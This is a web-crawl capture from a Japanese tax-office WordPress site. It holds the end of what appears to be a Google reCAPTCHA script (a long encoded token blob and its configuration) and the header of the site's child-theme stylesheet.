rrCs8O5FmgRw7oZVcKtwqvDkMK6w73Cp8KCw6/DqcOSW8OqwoI2woDCiG/[base64]/[base64]/[base64]/CvmoGAWrDrcOyT8KowqZRw7jDmsK3ecKGwpPDlsKcO1LChMKqfcK3w4nDrC5cwqBqw7zDqcKLSn8lwqDDnwIgw5vDo07Co24JbmvChsKiw7fCrDt9w6/[base64]/wpJAwofCnMOSTFASw43CoWsBG8KCw5rCkMKCw4EqS2HCrsO0TcOQMRbDpA7DrWrCmcKdETTDr0TCimHDpsKdwqjCih4MSElja3M4J8KcOcKMwofDsU/DvxZWw4rCujwbFFLDtzzDvsOnwrnChEwWUMObwpA2wphrw73DucObw5IxRMK2fiM7w4Z7w4vCpsO5YggWDhwxw71Jwpshwo7CvHjCjcOAw5I3JsKVw5TCp0PDiEjDssKsTEvDrEBmFm/DocKsXg8DPwLDs8OzdgpDa8Ozw7ZvOsOBw6nCqDDDkkxYw5lmOQNGw4YYf1vDpGDCnA7Cv8OFw7bCshE1A3rDt3ATw67CpMKAJ0pQHGjDhE8MMMKQwpTCmUrChirCo8OZwq7DmB/CmknCmsODwozDlcKrV8OZwrVyB1MsZTbCsETCskR3w63DgsKRQBoeT8OowpPCmFPCgiliwrTDo1REbcKDO3zCqxbCvcKgAsOJIwnDo8OgSsKdPcKUw7/DqTsUAAPDqT0awq5lw5rDqsKEX8OiNsKrK8O2w5TDm8OAwppUw4Ynw5bDlFfCvRkVeGYhw65Kw4HCszFhSW4SDC94woUNcVx9AMODwqvCrXHCikApJ8Ojw5lmwoUiwp/DiMOTw4o6DmDDqcKdJVbCk3kswodLw7DCpMKWYMO1w4IswrvCs2pwBMK5w6DDoWTDgzTDucKGw4lrwoRpJ3NTwr/DpMKyw7bDtT58w63CuMK3wrV0A0Ewwq3CvAPDoQ80wrrDjAbCljxEw4vDmCbDk2sXw6PCjxDDnMOuDMOQQ8Kfw63DrELCicO9CsKJTE52w6nDqm7Cg8Ozwq/DhMOcPsKSwoPDmGoaLsKdw4HDmMKGUMOUw6PCkMOEAMOQwqx6w6Z/VTUAeMOWK8KzwpdTwrImwoJKFHNpAGbDglrDlcKWwostw4clwpnColFPIWnCqQYhI8OiFEJMfMKoJMOOwoXCkcOzw5/[base64]/CowfDtVDCoDXCscKuw6vCmW9adRofw6TDok5rwqJdw70KBsOUbirDtMOGfMOqwrsJb8OSw4HCrsK5QDPCtsKJwoVdw57CvMOhaCQnFsKGwqfDj8KRwpNpEHlmFjdCw63CkMKXwqLDmsK/S8O/[base64]/[base64]/HUw3wo7CisKbwpTClMOpwqbDgsKxwp7CmsKvwqvDjwzDqjcRw5JCwprDgFrDrsKBXmcTTEoYw6Y5YW9dwpJuE8OzIz5OcyvDnsKHwqTCpsOtwqN4w4ghwopzQVPDuH/[base64]/[base64]/[base64]/DtsKyRcOzYEcPw75NZ016f8OYYU/CkMKaCcKow4UyGSDDlWUlQQLDvsKCw7F+RcKdUDcJw6E3wpE9wq50w6XCtV3Ck8KVCg0TeMOYcsOWeMKZZUtfw7jDnE4sw4IwXFTClsOmwrwcektyw7opwo3ClcKgLsKKBycZfGTCrcK3YMOTV8OuYF0UHUrDi8K7csOuw53DtXXDt31VfW/CrScfSS84w6nDmSjCl0XDrlvCj8K8wpTDjsOsIcO/OMKgwptrRmpxfcKDwo3CosK1ScOkMlxgG8OLw55vw4nDgXFowpHDs8OfwpovwoR/w5rDry/[base64]/CkxjCu8OdLsKWPVg7WHUrfMOjw50dV8OWwrcCwpN1P0U0wr/CtmFZwo3Ct0fDv8KWAsKGwoRxWsKQBMOpS8O/wrXChFBvwpTCqcOHw5Qow5jDssOWw43CowTCjsO+w7I1OS3DgsOZfAM4KsKFw51nw5wnGypDwrkOwppuXSrDiScCJMOXN8OEUMOXwpkVw4cVwrDDjHopa2rDtwcaw6Z0EQRsNsKpw5XDrTQOZ1/CoWbClMOlYMOKwrrChsKnRxAOSnx+K0jDgXvCoAbCmTkzwoxBw5hcw6xVVCpuBMK9Ikcnwq5FT3HCpcKRUHHDssOKTsKFYcOZwojCnMKdw4o0w6pOwrA0fsO3csKgw4bDmMO7wqQfKcK/w7Qfwp3CucKzJ8Kswp9cwpBKS2oxMjsRwoXCncK0V8Khw7UMw77CnMKbP8ONwpDCsQDCniXDmzM0woMKEsOnwqHDl8Ofw5rDkDrDvyMHM8K0ZgZIw5PCsMKpWMKdwptSw4JJwp/[base64]/[base64]/NsO3w4kfHcO4Ch/[base64]/ClsO5fsO0ZsKMUMOCw7rCgUrCgEjDkMKRdn0rdHXDoBIvDMOyWAVSI8OaDMKCSREfFTcCd8KZw6E8w6dQw6bDhsKUGMOlwoM4w67DoFBdw5V/VcO4woY2fkcRw44WRcOAw5RGIMKnwrnDssOsw7k6wokKwqlCaXgQPsO9wqsYPcOdwpnDocOcwqtHCsKfXjdWw5k\\u003d\x22],null,[\x22conf\x22,null,\x226LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,150],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://kawashita-tax.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FJtCIW3egwYe8ygvE7V5CIRggTlBhjMu/s5h2wKHEeM\\u003d\x22,1,0,null,1,1762739822157,0,0,[193,210,172,20],null,[56,56,72],\x22RC-ct7njq7GqEs3Qw\x22,null,null,null,null,null,\x220dAFcWeA5udqChFtAHOCLIA4PW_BXJgtAYOijuxgpeV4dAuDwqU-c4gxegwEvLBFc9IlzddqE-qVDg7nOuWeZVKrAcXVqfGv2BXQ\x22,1762822622069]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style.css
body_size: 70
content:
@charset "utf-8";
/*
Theme Name: ★WINS★
Theme URI: http://bizvektor.com
Template: biz-vektor
Description: 
Author: 勝地あきら
Tags: 
Version: 0.1.0
*/